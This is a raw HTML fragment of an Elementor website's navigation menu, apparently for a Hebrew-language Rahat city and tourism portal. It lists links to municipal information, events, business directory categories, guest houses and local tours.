				<div class="elementor-element elementor-element-a061109 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a061109" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע שימושי</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eed2d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9eed2d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://rahat-muni.com/?lang=he">העיריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4aae3ae ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4aae3ae" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי תרבות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-02bfbfa ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="02bfbfa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a7%d7%90%d7%a0%d7%98%d7%a8%d7%99-%d7%a8%d7%94%d7%98">הקאנטרי</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-51761f9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="51761f9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתעדכן</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-04a3959 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04a3959" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-773ea84 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="773ea84" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים וגלריה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-87e2abe ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="87e2abe" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">שעת חירום</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-04ecc18" data-id="04ecc18" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494a336 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="494a336" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבקרים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-e4906d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e4906d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לקנות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-ffd3a63 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffd3a63" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a9134f6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a9134f6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2f5d9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f5d9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-c6189a8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c6189a8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-48808d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="48808d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-7d8293e ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7d8293e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-010b246 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="010b246" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הטבות מעסקים</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f6ca07d" data-id="f6ca07d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe8982 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffe8982" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבלות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-83151b1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="83151b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a27d02 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a27d02" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי עבר</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f113463 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f113463" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">דרום אדום</p>		</div>
				</div>
				<div class="elementor-element elementor-element-3ef1c94 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3ef1c94" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">לילות רמאדן</p>		</div>
				</div>
				<div class="elementor-element elementor-element-04eb5b9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04eb5b9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תפד׳לו</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-a3e3f00" data-id="a3e3f00" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee3d8ce ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ee3d8ce" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תיירים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4b18649 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4b18649" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתארח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3642d98 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3642d98" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">בתים מארחים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5353547 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5353547" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">קולינריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-96e330b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="96e330b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">סדנאות, תרבות ואמנות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-335ecea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="335ecea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לטייל</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-424f206 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="424f206" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">מדריכים מקומיים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f39901 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4f39901" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מסלולים וסיורים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-258d1ab ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="258d1ab" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אתרים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a1e4bc ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a1e4bc" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
